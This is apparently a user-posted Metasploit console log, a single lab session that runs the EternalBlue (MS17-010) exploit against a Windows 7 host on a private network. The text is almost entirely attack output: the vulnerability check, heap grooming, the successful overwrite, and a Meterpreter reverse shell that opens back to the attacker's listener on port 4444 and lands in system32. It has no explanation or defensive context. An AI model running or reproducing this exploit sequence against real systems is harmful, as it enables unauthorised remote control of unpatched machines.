 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.228.129:4444
[*] 192.168.228.134:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.228.134:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7600 x64 (64-bit)
[*] 192.168.228.134:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.228.134:445 - The target is vulnerable.
[*] 192.168.228.134:445 - Connecting to target for exploitation.
[+] 192.168.228.134:445 - Connection established for exploitation.
[+] 192.168.228.134:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.228.134:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.228.134:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.228.134:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 30                 sional 7600
[+] 192.168.228.134:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.228.134:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.228.134:445 - Sending all but last fragment of exploit packet
[*] 192.168.228.134:445 - Starting non-paged pool grooming
[+] 192.168.228.134:445 - Sending SMBv2 buffers
[+] 192.168.228.134:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.228.134:445 - Sending final SMBv2 buffers.
[*] 192.168.228.134:445 - Sending last fragment of exploit packet!
[*] 192.168.228.134:445 - Receiving response from exploit packet
[+] 192.168.228.134:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.228.134:445 - Sending egg to corrupted connection.
[*] 192.168.228.134:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.228.134
[+] 192.168.228.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.228.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.228.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.228.129:4444 -> 192.168.228.134:49231) at 2023-11-07 09:32:36 +0800
meterpreter > pwd
C:\Windows\system32
Geek_93c744
2023-11-07 09:45:21